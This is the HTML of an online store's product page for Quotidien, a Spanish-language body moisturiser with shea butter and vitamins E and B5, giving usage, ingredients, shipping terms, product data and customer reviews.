									</svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus"
										viewBox="0 0 24 24">
										<path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
									</svg>
								</summary>
						
								<div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
									<div class="accordion__content" data-collapsible-content="">
										<toggle-ellipsis data-height="175">
											<div class="toggle-ellipsis__content" data-content="">
												
														<p>La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. Puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje.</p><p>&nbsp;</p><p>Consulta nuestra página <a href="https://quotidien.mx/pages/faq">https://quotidien.mx/pages/faq</a> y encuentra toda la información que necesitas saber para aprovechar al máximo los beneficios de nuestra Crema Corporal Quotidien.&nbsp;</p>

											
												
											</div>
										</toggle-ellipsis>
									</div>
								</div>
							</details>
						</div>
					

					
				

<div class="product-accordion howto">
							<details class="accordion" data-collapsible="">
								<summary class="accordion__title" data-collapsible-trigger="">
									
									

													CÓMO SE USA
												

									
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
										<path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
										</path>
									</svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus"
										viewBox="0 0 24 24">
										<path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
									</svg>
								</summary>
						
								<div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
									<div class="accordion__content" data-collapsible-content="">
										<toggle-ellipsis data-height="175">
											<div class="toggle-ellipsis__content" data-content="">
												
														
<div class="tab-howto-top"></div><div class="tab-content__howto-item bottom">
																<span><strong>Recomendación de uso / Rutina:</strong></span>
																<div class="metafield-rich_text_field"><p>La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. De rápida absorción, puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje.</p></div>
															</div>
											
												
											</div>
										</toggle-ellipsis>
									</div>
								</div>
							</details>
						</div>
					

					
				

<div class="product-accordion lista_ingredientes">
							<details class="accordion" data-collapsible="">
								<summary class="accordion__title" data-collapsible-trigger="">
									
									

												INGREDIENTES
											

									
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
										<path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
										</path>
									</svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus"
										viewBox="0 0 24 24">
										<path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
									</svg>
								</summary>
						
								<div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
									<div class="accordion__content" data-collapsible-content="">
										<toggle-ellipsis data-height="175">
											<div class="toggle-ellipsis__content" data-content="">
												
														<p><strong>Ingredientes principales:</strong></p><ul><li><strong>Manteca de Karité: </strong>La manteca de Karité es un hidratante excepcional, pero también tiene la capacidad de evitar la pérdida de agua de la piel. Esto es fundamental para que tu piel se mantenga hidratada. También es muy rica en vitaminas y minerales y ayudará a mejorar la elasticidad de la piel. Asimismo es un magnífico reparados y regenerador, gracias a que la manteca de Karité es muy rica en vitamina A, D, E y F.</li><li><strong>Vitamina E:</strong> La Vitamina E no solo ayuda a eliminar los pequeños granitos e imperfecciones, sino que también, actúa como una barrera natural para proteger la piel de los rayos solares. Además ayuda a evitar que los rayos solares reduzcan el efecto de la Vitamina C, ayudando de esta manera a potenciar el efecto de la misma. Por último, la vitamina E ayuda a ralentizar el envejecimiento de la piel y la protege de los efectivos negativos del ambiente.</li><li><strong>Pro-Vitamina B5 (Pantenol):</strong> El pantenol es un humectante que ayuda a que la piel atraiga humedad y se aferre a ella. También produce lípidos que mejoran la barrera cutánea y es beneficioso para la piel dañada y la curación de heridas. Es un antiinflamatorio y protege la piel. También ayuda a reducir la irritación provocada por otros ingredientes o sustancias químicas.</li></ul><p>&nbsp;</p><p><strong>Lista completa de ingredientes:</strong> Agua, Monoestearato de Glicerilo, Glicerina, Alcohol Cetoestearilico, Manteca de Karité, Coco Caprilato/Caprato, Provitamina B5 (Pantenol), Vitamina E (Tocoferil Acetato), Fenoxietanol, Ciclopentasiloxano, C10-C30 Alquil Acrilato Copolimero, Trietanolamina.</p>

											
												
											</div>
										</toggle-ellipsis>
									</div>
								</div>
							</details>
						</div>
					

					
				

<div class="product-accordion ">
							<details class="accordion" data-collapsible="">
								<summary class="accordion__title" data-collapsible-trigger="">
									
									
										 ENVÍO Y DEVOLUCIÓN
											
									
									
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
										<path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
										</path>
									</svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus"
										viewBox="0 0 24 24">
										<path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
									</svg>
								</summary>
						
								<div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
									<div class="accordion__content" data-collapsible-content="">
										<toggle-ellipsis data-height="175">
											<div class="toggle-ellipsis__content" data-content="">
												
														<p><strong>Envíos</strong></p>
<p></p>
<p>Entrega de pedido de 1 a 2 días.
</p><p><strong>Devolución</strong></p>
<p>En caso de devolución, contáctate por medio de nuestro chat o envía un correo a info@quotidien.com.mx</p>
														
												
											
												
											</div>
										</toggle-ellipsis>
									</div>
								</div>
							</details>
						</div>
					

					
				




			
		</div>
	</div>


</div><script type="application/json" id="ProductJson-product-template">{"id":4898211168292,"title":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g","handle":"crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g","description":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa \u003c\/span\u003e\u003cspan class=\"a-text-bold\" data-mce-fragment=\"1\"\u003eCrema Corporal Quotidien\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Nuestra piel se encuentra expuesta a diario a las agresiones del sol y del ambiente, volviéndose muchas veces opaca y reseca. La Crema Corporal Quotidien fue diseñada para que restaures la barrera protectora de la piel de tu cuerpo y mantengas el nivel de hidratación necesario durante todo el día. Tiene una combinación de Manteca de Karité + Vitamina E + Vitamina B5. Combinados, estos ingredientes ayudarán a disminuir la irritación y resequedad, dándole la humedad que necesita, dejándola suave y tersa. Sin fragancia, de rápida absorción, recomendamos usarla luego de un baño, ya que la piel está mejor predispuesta a recibir los beneficios de la crema corporal. Sin embargo, puedes usarla en el momento del día que consideres necesario. ¡Cuida la piel de tu cuerpo y recupera su suavidad!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eHidratación prolongada\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eSuavidad extrema\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eBrillo y firmeza\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eMejora la textura de la piel\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eRàpida absorción\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eSin Fragancia\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHUMECTACIÓN EXTREMA\u003c\/strong\u003e: La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Ayudará a disminuir la irritación y resequedad, ayudando a tu piel a recuperar la humedad que necesita. Esta combinación de ingredientes naturales harán que tu piel mantenga una hidratación prolongada y le dará un toque aterciopelado único.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e90 % INGREDIENTES NATURALES\u003c\/strong\u003e: Esta crema corporal hidratante ofrece todos los beneficios que la piel de tu cuerpo necesita. No contiene fragancias artificiales, petrolatum, ni parabenos. Renueva los niveles de humedad con Vitamina E+Vitamina B5 + Manteca de Karite. La piel de tu cuerpo se verá suave y brillante, y estará lista para comenzar o terminar el día. \u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003ci\u003eCertificado por PETA\u003c\/i\u003e como producto \u003ci\u003elibre de crueldad animal\u003c\/i\u003e. Dermatológicamente probado, incluyendo estudios de irritabilidad primaria y sensibilización cutánea.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFÁCIL DE USAR\u003c\/strong\u003e: La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. De rápida absorción, puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTOTALMENTE GARANTIZADO\u003c\/strong\u003e: Estamos seguros de la fórmula de nuestra Crema Corporal Quotidien por lo que ofrecemos garantía de devolución del 100% del dinero si no notas resultados en la piel de tu cuerpo o no estas a gusto con ella ¡Es el momento de cuidar tu piel!\u003c\/p\u003e\n\u003c!--  Loading EDP related metadata --\u003e","published_at":"2023-03-16T11:50:20-06:00","created_at":"2020-09-18T16:00:13-05:00","vendor":"QUOTIDIEN ESSENTIAL MOMENTS","type":"Crema Cuerpo","tags":["label_Hidratación","skin care","tiktok"],"price":25400,"price_min":25400,"price_max":25400,"available":true,"price_varies":false,"compare_at_price":34900,"compare_at_price_min":34900,"compare_at_price_max":34900,"compare_at_price_varies":false,"variants":[{"id":32370291703844,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"850026471120","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g","public_title":null,"options":["Default Title"],"price":25400,"weight":550,"compare_at_price":34900,"inventory_management":"shopify","barcode":"850026471120","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/quotidien.mx\/cdn\/shop\/files\/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481","\/\/quotidien.mx\/cdn\/shop\/products\/Amazon-05.jpg?v=1764210481","\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal3-03.jpg?v=1764210481","\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-04.jpg?v=1764210481","\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-05.jpg?v=1764210481","\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-07.jpg?v=1764210481","\/\/quotidien.mx\/cdn\/shop\/products\/Amazon-16.jpg?v=1764210481"],"featured_image":"\/\/quotidien.mx\/cdn\/shop\/files\/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481","options":["Title"],"media":[{"alt":null,"id":28478725488816,"position":1,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3001,"src":"\/\/quotidien.mx\/cdn\/shop\/files\/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/files\/CremaCorporal_Mesadetrabajo1_8af8bfa3-5698-41ad-ba1f-7e7fc8cf3e8c.jpg?v=1764210481","width":3001},{"alt":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moment","id":20790337831088,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3001,"width":3000,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/Amazon-05.jpg?v=1764210481"},"aspect_ratio":1.0,"height":3001,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/Amazon-05.jpg?v=1764210481","width":3000},{"alt":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments","id":7409852547108,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal3-03.jpg?v=1764210481"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal3-03.jpg?v=1764210481","width":3000},{"alt":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments","id":7409852678180,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-04.jpg?v=1764210481"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-04.jpg?v=1764210481","width":3000},{"alt":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments","id":7409852710948,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-05.jpg?v=1764210481"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-05.jpg?v=1764210481","width":3000},{"alt":"Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments","id":7409852809252,"position":6,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-07.jpg?v=1764210481"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/ListingCremaCorporal-07.jpg?v=1764210481","width":3000},{"alt":null,"id":20790336585904,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3001,"width":3001,"src":"\/\/quotidien.mx\/cdn\/shop\/products\/Amazon-16.jpg?v=1764210481"},"aspect_ratio":1.0,"height":3001,"media_type":"image","src":"\/\/quotidien.mx\/cdn\/shop\/products\/Amazon-16.jpg?v=1764210481","width":3001}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eLa \u003c\/span\u003e\u003cspan class=\"a-text-bold\" data-mce-fragment=\"1\"\u003eCrema Corporal Quotidien\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Nuestra piel se encuentra expuesta a diario a las agresiones del sol y del ambiente, volviéndose muchas veces opaca y reseca. La Crema Corporal Quotidien fue diseñada para que restaures la barrera protectora de la piel de tu cuerpo y mantengas el nivel de hidratación necesario durante todo el día. Tiene una combinación de Manteca de Karité + Vitamina E + Vitamina B5. Combinados, estos ingredientes ayudarán a disminuir la irritación y resequedad, dándole la humedad que necesita, dejándola suave y tersa. Sin fragancia, de rápida absorción, recomendamos usarla luego de un baño, ya que la piel está mejor predispuesta a recibir los beneficios de la crema corporal. Sin embargo, puedes usarla en el momento del día que consideres necesario. ¡Cuida la piel de tu cuerpo y recupera su suavidad!\u003c\/span\u003e\u003c\/p\u003e\n\u003cul class=\"a-unordered-list a-vertical\"\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eHidratación prolongada\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eSuavidad extrema\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eBrillo y firmeza\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eMejora la textura de la piel\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eRàpida absorción\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan class=\"a-list-item\"\u003e\u003cspan class=\"a-size-base\"\u003eSin Fragancia\u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eHUMECTACIÓN EXTREMA\u003c\/strong\u003e: La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Ayudará a disminuir la irritación y resequedad, ayudando a tu piel a recuperar la humedad que necesita. Esta combinación de ingredientes naturales harán que tu piel mantenga una hidratación prolongada y le dará un toque aterciopelado único.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e90 % INGREDIENTES NATURALES\u003c\/strong\u003e: Esta crema corporal hidratante ofrece todos los beneficios que la piel de tu cuerpo necesita. No contiene fragancias artificiales, petrolatum, ni parabenos. Renueva los niveles de humedad con Vitamina E+Vitamina B5 + Manteca de Karite. La piel de tu cuerpo se verá suave y brillante, y estará lista para comenzar o terminar el día. \u003c\/p\u003e\n\u003cp class=\"p1\"\u003e\u003ci\u003eCertificado por PETA\u003c\/i\u003e como producto \u003ci\u003elibre de crueldad animal\u003c\/i\u003e. Dermatológicamente probado, incluyendo estudios de irritabilidad primaria y sensibilización cutánea.\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFÁCIL DE USAR\u003c\/strong\u003e: La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. De rápida absorción, puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTOTALMENTE GARANTIZADO\u003c\/strong\u003e: Estamos seguros de la fórmula de nuestra Crema Corporal Quotidien por lo que ofrecemos garantía de devolución del 100% del dinero si no notas resultados en la piel de tu cuerpo o no estas a gusto con ella ¡Es el momento de cuidar tu piel!\u003c\/p\u003e\n\u003c!--  Loading EDP related metadata --\u003e"}</script>

</div>
    <div id="shopify-section-product-description" class="shopify-section ab-section">

<div class="tabla-caracteristicas" style="background-color: #f2eae2">
  <div class="cintilla-superior" style="background-color: #A0C8AF">
    
      <span>
        
          <img src="//quotidien.mx/cdn/shop/t/14/assets/sin-fragancia.svg?v=156335983800101196931743477498" alt="" width="24" height="24">
        
        SIN FRAGANCIAS ARTIFICIALES
      </span>
    
    
      <span>
        
          <img src="//quotidien.mx/cdn/shop/t/14/assets/sin-colorante.svg?v=111795467411839870031743477498" alt="" width="24" height="24">
        
        SIN COLORANTES
      </span>
    
    
      <span>
        
          <img src="//quotidien.mx/cdn/shop/t/14/assets/sin-parabenos.svg?v=150616966054481295821743477499" alt="" width="24" height="24">
        
        SIN PARABENOS
      </span>
    
    
      <span>
        
          <img src="//quotidien.mx/cdn/shop/t/14/assets/sin-siliconas.svg?v=60552193883261197591743477499" alt="" width="24" height="24">
        
        SIN SILICONAS
      </span>
    
    
      <span>
        
          <img src="//quotidien.mx/cdn/shop/t/14/assets/sin-alcohol.svg?v=170036808701393154921743477498" alt="" width="24" height="24">
        
        SIN ALCOHOL
      </span>
    
  </div>
  
  <div class="contenido-tabla">
    <div class="columna-imagen">
      
        <img src="//quotidien.mx/cdn/shop/files/image_24.png?v=1743012999" 
             alt="Características del producto"
             width="400"
             height="400"
             loading="lazy"
             class="caracteristicas-imagen">
      
    </div>
    
    <div class="columna-features">
      
        <h2 class="titulo-seccion">¿POR QUÉ QUOTIDIEN?</h2>
      
      
      <div class="features-grid">
        
          <div class="feature-item">
            <div class="feature-content">
              
                <div class="feature-icon">
                  <img src="//quotidien.mx/cdn/shop/t/14/assets/icono-1.svg?v=6020584765126471601743477499" alt="" width="40" height="40">
                </div>
              
              <div class="feature-title">
                <h4>FORMULACIONES INFALIBLES</h4>
              </div>
              <p>Cada ingrediente en nuestras formulas tiene un por qué. Encuentra formulaciones sencillas, con un gran porcentaje de concentración de ingredientes naturales.</p>
            </div>
          </div>
        
        
        
          <div class="feature-item">
            <div class="feature-content">
              
                <div class="feature-icon">
                  <img src="//quotidien.mx/cdn/shop/t/14/assets/icono-2.svg?v=136195647269053867861743477498" alt="" width="40" height="40">
                </div>
              
              <div class="feature-title">
                <h4>ENCONTRAMOS TU RUTINA IDEAL</h4>
              </div>
              <p>Elegir tu rutina de cuidado personal puede volverse confuso. Recibe guía, asesoramiento, tips de aplicación y cuidado para encontrar una que sea ideal para ti.</p>
            </div>
          </div>
        
        
        
          <div class="feature-item">
            <div class="feature-content">
              
                <div class="feature-icon">
                  <img src="//quotidien.mx/cdn/shop/t/14/assets/icono-3.svg?v=155479627740539686521743477497" alt="" width="40" height="40">
                </div>
              
              <div class="feature-title">
                <h4>ACCESIBILIDAD Y FACILIDAD DE USO</h4>
              </div>
              <p>Nuestros productos son tan fáciles de usar que no tendrás que cambiar nada en tu día a día. Confiamos en la efectividad de nuestros productos y cuidamos tu tiempo.</p>
            </div>
          </div>
        
        
        
          <div class="feature-item">
            <div class="feature-content">
              
                <div class="feature-icon">
                  <img src="//quotidien.mx/cdn/shop/t/14/assets/icono-1.svg?v=6020584765126471601743477499" alt="" width="40" height="40">
                </div>
              
              <div class="feature-title">
                <h4>PROBADO POR DERMATÓLOGOS</h4>
              </div>
              <p>Quotidien es probado por dermatólogos, además de pasar por múltiples pruebas de calidad, tener certificación PETA y ser libres de crueldad animal.</p>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</div>


<style>
  .ab-section{display:none;}
  .tabla-caracteristicas {
    width: 100%;
    padding: 0;
    margin: 2rem 0rem;
  }
  
  .titulo-seccion {
    text-align: center;
    font-size: 32px;
    font-weight: 500;
    margin: 2.5rem 0;
    text-transform: uppercase;
    font-family: Lato;
  }
  
  .cintilla-superior {
    padding: 12px 15px;
    display: flex;
    flex-wrap: nowrap;
    justify-content: center;
    gap: 40px;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    -ms-overflow-style: none;
    background-color: #A0C8AF;
  }
  
  .cintilla-superior span {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #242424;
    font-weight: 600;
    font-size: 16px;
    white-space: nowrap;
  }
  
  .contenido-tabla {
    display: flex;
    gap: 2rem;
    margin: 0 auto;
    align-items: stretch;
  }
  
  .columna-imagen {
    flex: 0 0 36%;
    display: flex;
  }
  
  .caracteristicas-imagen {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }
  
  .columna-features {
    flex: 1;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  
  .features-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 2rem 2rem;
    padding: 0 2rem;
    margin: 1.5rem 0rem;
  }
  
  .feature-item {
    text-align: center;
  }
  
  .feature-icon {
    margin-bottom: 1.25rem;
    display: flex;
    justify-content: center;
  }
  
  .feature-icon img {
    width: 50px;
    height: 50px;
  }
  
  .feature-title {
    position: relative;
    margin: 1rem 0;
  }
  
  .feature-content {
    text-align: center;
  }
  
  .feature-content h4 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 0.5rem;
    text-transform: uppercase;
    border-top: 1px solid #242424;
    border-bottom: 1px solid #242424;
        width: 85%;
    margin: 0 auto;
    padding: .3rem 0rem;
  }
  
  .feature-content p {
    font-size: 14px;
    line-height: 1.4;
    color: #666666;
    margin: 0;
  }
  
  @media screen and (max-width: 768px) {
    .cintilla-superior {
      justify-content: flex-start;
      padding: 12px 0;
      margin-bottom: 2rem;
      scroll-snap-type: x mandatory;
      gap: 32px;
      -webkit-overflow-scrolling: touch;
      scrollbar-width: none;
      -ms-overflow-style: none;
      position: relative;
    }
    
    .cintilla-superior::-webkit-scrollbar {
      display: none;
    }
    
    .cintilla-superior span {
      font-size: 14px;
      scroll-snap-align: start;
      padding: 0;
      gap: 8px;
      display: inline-flex;
      align-items: center;
      white-space: nowrap;
    }

    .cintilla-superior span:first-child {
      padding-left: 20px;
    }
    
    .cintilla-superior span:last-child {
      padding-right: 20px;
    }
    
    .cintilla-superior img {
      width: 20px;
      height: 20px;
    }
    
    .contenido-tabla {
      flex-direction: column;
      padding: 0 1rem;
    }
    
    .columna-imagen {
      display: none;
    }
    
    .titulo-seccion {
      text-align: center;
      margin: 1.5rem 0;
    }
    
    .features-grid {
      grid-template-columns: repeat(2, 1fr);
      gap: 2rem 1rem;
      padding: 0;
    }
    
    .feature-content h4 {
      font-size: 16px;
     
      border-top: 1px solid #242424;
      border-bottom: 1px solid #242424;
          width: 85%;
    margin: 0 auto;
    padding: .3rem 0rem;
    }
    
    .feature-content p {
      font-size: 14px;
      padding: 0 1.4rem;
      margin-top: 0.5rem;
    }

    .feature-icon img {
      width: 40px;
      height: 40px;
    }
  }
</style> </div>
      <section id="shopify-section-reviews-loox" class="shopify-section section-loox-reviews">

<div id="looxReviews" data-product-id="4898211168292" class="loox-reviews-default">
  <div id="loox-inline-reviews" style="display:none" data-loox-hash="1760374792574"><div class="review"><div class="name">Carmen F.</div><div class="review_text">Es una crema muy ligera y fácil de aplicar, dejando la piel muy suave y humectada. Me encanta!</div></div><div class="review"><div class="name">Carmen F.</div><div class="review_text">Es una crema muy ligera y se puede aplicar fácilmente. La sensación es increíble, deja la piel muy humectada y suave. Me encanta</div></div><div class="review"><div class="name">Lunavea80 C.</div><div class="review_text">La crema no humecta lo suficiente es la primera vez que la pruebo me deja la piel normal sin novedad!! llevo una semana usándola y no fue de mi agrado,  la verdad no la volvería a comprar. Gracias </div></div><div class="review"><div class="name">Mario F.</div><div class="review_text">Crema bastante buena 
Buena hidratación </div></div><div class="review"><div class="name">Margarita  A.</div><div class="review_text">Actualmente soy una mujer de 48 años, por el climaterio comencé a tener problemas de resequedad en toda la piel y aunq me ponía cremas y me lubricaba la piel, está se absorbía y se volvía a resecar la piel.
Desde hace una año comencé a utilizar esta maravillosa crema que no deja residuos grasosos y se absorbe rápidamente y me  mantiene lubricada la piel todo el día y sin sensación ni aspecto de resequedad.
La verdad estoy encantada. 
La recomiendo al </div></div><div class="review"><div class="name">Rocio M.</div><div class="review_text">Me gusta que no deja sensación grasosa </div></div><div class="review"><div class="name">Linda Paula R.</div><div class="review_text">Excelente producto </div></div><div class="review"><div class="name">Yolanda M.</div><div class="review_text">la crema corporal me encanto tengo 82 años y la piel de mi cuerpo esta bastante deteriorada pero a raíz de estar usando la crema que apenas tengo una semana se ve totalmente hidratada.
y quiero preguntar tienen crema par&lt; la cara ya que solamente estoy usando los sueros .
muchas gracias </div></div><div class="review"><div class="name">Jaime Adrian  M.</div><div class="review_text">Muy Buen producto, humects muy bien y n es grasoso </div></div><div class="review"><div class="name">Mariel M.</div><div class="review_text">Deja la piel radiente solo ke siento ke falta mas humectacion en mis manos no me las deja bien la crema se va con el agua y kedan resecas mis manos
</div></div><div class="review"><div class="name">Livia S.</div><div class="review_text">La crema tiene una textura agradable, se aplica fácilmente, se absorbe rápido, no deja una sensación grasosa y la piel se siente suave.</div></div><div class="review"><div class="name">Alma M.</div><div class="review_text">Me encanta!! la textura que tiene al contacto, deja la piel suave y se absorbe súper rápido.</div></div><div class="review"><div class="name">Lourdes  M.</div><div class="review_text">Me gustó mucho su consistencia, se absorbe casi de inmediato y no tiene ningún olor. Me deja la piel suave</div></div><div class="review"><div class="name">Guadalupe L.</div><div class="review_text">Textura deliciosa y se absorbe rápidamente. Sensación de hidratación todo el día</div></div><div class="review"><div class="name">Yalina Kislev M.</div><div class="review_text">Se hidrata súper rápido, deja la piel suave y no ocupas mucho producto </div></div><div class="review"><div class="name">Karla Janette C.</div><div class="review_text">Su crema para contorno de ojos llegó a complementar mi rutina de skincare, realmente me encanta QUOTIDIEN, no solo yo noto los cambios en mi piel, también mi familia me ha preguntado que estoy haciéndome en la cara, y no reparo en recomendar a la marca, ya que además de ser buena es muy accesible y eso se super agradece </div></div><div class="review"><div class="name">Gina M.</div><div class="review_text">Me encantó! Deja la piel super tersa y suavecita. Ampliamente recomendable </div></div><div class="review"><div class="name">Diana Mendoza solorzano</div><div class="review_text">Me hice muy fan de la marca</div></div><div class="review"><div class="name">Nancy Arellano Salas</div><div class="review_text">Estoy mas que maravillada con esta crema, y tomando en cuenta que no soy muy dadaa usar crema corporal eso ya dice mucho. Sientes la diferencia desde la primera aplicacion. Suavidad total y muy buena 